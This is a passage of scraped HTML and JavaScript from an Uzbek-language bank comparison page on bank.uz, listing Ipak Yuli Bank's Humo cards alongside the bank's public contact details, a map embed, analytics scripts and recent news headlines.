    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards" title="Kartalar" >
					<span >Kartalar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Ipak Yuli Bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kartalar",
    "item": "https://bank.uz/uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ipak Yuli Bank",
    "item": "https://bank.uz/uz/cards/tags/humo-ipakyulibank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Ipak Yo'li Banki Humo kartalari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_17207" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/karta-humo" onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Карта &quot;Хумо&quot;')"  >
                    <img src="/upload/resize_cache/iblock/ed9/265_151_1/h6wi03m0nwntr9e1ozdn7ye51kondshk.webp" alt="&quot;Humo&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank"  href="/uz/card/karta-humo" onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Карта &quot;Хумо&quot;')"  >&quot;Humo&quot; kartasi</a>
                <span class="medium-text">
Kontaktsiz to‘lovni amalga oshirish texnologiyasi</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/karta-humo"  onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Карта &quot;Хумо&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_102070" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo-virtualf" onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Humo Virtual')"  >
                    <img src="/upload/resize_cache/iblock/308/265_151_1/gqf0sfee180uslxh2mlgd9veegnh52xm.webp" alt="Humo Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank"  href="/uz/card/humo-virtualf" onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Humo Virtual')"  >Humo Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo-virtualf"  onclick="gAnalytica.elementFree('Сумовые карты','Ipak Yuli Bank','Humo Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Visa kartasi yangiliklari                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">19.05.2023</p>
                </div>
                <span  data-link="/uz/news/quot-plastik-kartangiz-malumotlarini-ech-kimga-bermang-quot143151" class="lenta-novostiText1">
                    &quot;Пластик картангиз маълумотларини ҳеч кимга берманг!&quot;                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">05.05.2023</p>
                </div>
                <span  data-link="/uz/news/ipoteka-bankning-bolalar-bank-kartasi-bilan-farzandingiz-o-z-xarajatlarini-boshqarishni-o-rganadi236466" class="lenta-novostiText1">
                    Ipoteka-bankning bolalar bank kartasi bilan farzandingiz o'z xarajatlarini boshqarishni o'rganadi.                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2023</p>
                </div>
                <span  data-link="/uz/news/xalqaro-plastik-kartalar-tariflarini-o-zgartirish-to-g-risida102955" class="lenta-novostiText1">
                    Xalqaro plastik kartalar tariflarini o'zgartirish to'g'risida                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/ipakyulibank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/95e/304_192_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png"
                                                         alt="Ipak Yuli Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"> Aksiyadorlik tijorat banki " Ipak Yo'li" o'zining faoliyatini 1990-yildan beri olib bormoqda.</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100017, Toshkent shahar, Yunusobod tumani, Abdulla Qodiriy ko'chasi, 2</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">«Ipak Yo’li» AITB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Ipak Yo’li&quot; AITB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">10, 31.12.1990</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/ipakyulibank_branches">
                                                                                Filiallar: 33                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/ipakyulibank_atms">
                                                                            Bankomatlar: 23                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/ipakyulibank_mini-banki">
                                                                            Mini banklar: 26                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto: info@ipakyulibank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                        info@ipakyulibank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 140 69 00">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 69 00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 78 140 78 00">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 78 00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1296">
                                                                        <span class="org-info-right-text medium-text">1296</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 140 78 33">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 78 33</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://https://ipakyulibank.uz/physical/" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        https://ipakyulibank.uz/physical/                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.261321','LAT':'41.325801','TEXT':'Ipak Yuli Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.325801, 69.261321],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/ipakyulibank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/ipakyulibank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/ipakyulibank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/uz/ipoteka/tags/ipakyulibank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ipotekalar">
                                <span class="medium-text">Ipotekalar</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.11.2025</p>
                </div>
                <span  data-link="/uz/news/ipak-yuli-bank-eefu-bilan-kelishuv-imzoladi" class="lenta-novostiText1">
                    Ipak Yuli Bank EEFU bilan kelishuv imzoladi.                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">25.11.2025</p>
                </div>
                <span  data-link="/uz/news/3d-secure-bilan-unionpay-onlayn-to-lovlari-uchun-yangi-ishonchlilik-darajasi" class="lenta-novostiText1">
                    3D Secure bilan UnionPay onlayn to‘lovlari uchun yangi ishonchlilik darajasi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">25.11.2025</p>
                </div>
                <span  data-link="/uz/news/kibermadaniyatni-yuksaltirish-oyligi" class="lenta-novostiText1">
                    Kibermadaniyatni yuksaltirish oyligi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">24.11.2025</p>
                </div>
                <span  data-link="/uz/news/ipak-yuli-bankning-unionpay-kartalari-bilan-alipay-va-wechat-da-to-lov-qilish-yanada-osonlashdi" class="lenta-novostiText1">
                    Ipak Yuli Bankning UnionPay kartalari bilan Alipay va WeChat’da to‘lov qilish yanada osonlashdi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">24.11.2025</p>
                </div>
